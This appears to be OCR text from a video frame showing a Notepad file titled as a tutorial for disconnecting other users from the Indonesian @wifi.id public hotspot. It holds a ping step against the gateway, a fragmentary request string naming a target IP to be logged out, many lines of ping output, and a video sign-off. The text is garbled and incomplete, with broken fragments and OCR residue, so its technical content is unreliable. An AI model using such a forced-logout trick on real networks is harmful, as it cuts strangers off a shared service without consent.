 Cara Memutuskan Jaringan WiFi Orang Lain di @wifi.id 2018 100% Work - 2RIS1.txt - Notepad
File Edit Format View Help
Ok, on this occasion we will share about "How to Kill WiFi Network of Others at @wifi.id 2018 100% Work - 2RIS1" :
-------------------------------------------------------------------------------------------------------------------
1. Now we test that the target computer is still connected (internet access) to @wifi.id
Ping @Wifi.id (Default Gateway 10.200.0.1) Bytes 1000 - BY 2RIS1 (Run as administrator)
/a1v7oS
4-KBU&ipc=10.200.101.39
you will kill or log out
to @wifi.id
Networks
Reply from 10.200.0.1: bytes=1000 time=97ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=32ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=59ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=341ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=181ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=240ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=953ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=401ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=35ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=45ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=41ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=113ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=702ms TTL=255
Request timed out.
Reply from 10.200.0.1: bytes=1000 time=91ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=278ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=89ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=250ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=153ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=159ms TTL=255
Reply from 10.200.0.1: bytes=1000 time=54ms TTL=255
Request timed out.
Request timed out.
Request timed out.
OK, Maybe if Any Questions Please Write Your Comments Below
If Any Errors on this Video We Apologize
Don't forget to visit back for more great video
Thank You and See you Next Video.
**************************
By 2RIS1
2RIS1
IN
11:15